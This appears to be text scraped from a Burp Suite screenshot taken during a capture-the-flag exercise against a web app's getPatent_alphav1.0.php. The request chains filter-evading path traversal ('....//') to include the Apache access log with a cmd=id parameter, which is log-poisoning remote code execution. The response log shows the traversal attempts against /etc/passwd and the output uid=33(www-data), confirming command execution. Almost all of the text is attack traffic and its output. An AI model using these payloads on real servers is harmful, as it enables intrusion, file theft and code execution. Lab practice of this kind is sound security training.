 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log&cmd=id HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
Search...
Response
Pretty Raw Render \n Actions
134 10.10.14.20 - - [05/Nov/2021:15:00:51 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//...\\//...\\//...\\//...\\//...\\//...\\//etc/passwd HTTP/1.1
135 10.10.14.20 - - [05/Nov/2021:15:05:42 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 2165 "-"
136 10.10.14.20 - - [05/Nov/2021:15:12:39 +0000] "GET /getPatent_alphav1.0.php?id=...\\//...\\//...\\//...\\//...\\//...\\//...\\//...\\//...\\//etc/passwd HTTP/1.
137 "
138 10.10.14.20 - - [05/Nov/2021:15:12:52 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log?cmd=id HTTP/1.1" 200 1588
139 10.10.14.20 - - [05/Nov/2021:15:13:01 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log HTTP/1.1" 200 2208 "-"
140 10.10.14.20 - - [05/Nov/2021:15:13:39 +0000] "POST /convert.php HTTP/1.1" 200 1429 "-" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
141 "
142 10.10.14.20 - - [05/Nov/2021:15:13:48 +0000] "GET /getPatent_alphav1.0.php?id=....//....//....//....//....//var/log/apache2/access.log?cmd=id HTTP/1.1" 200 1588
143 </pre>
</div>
</div>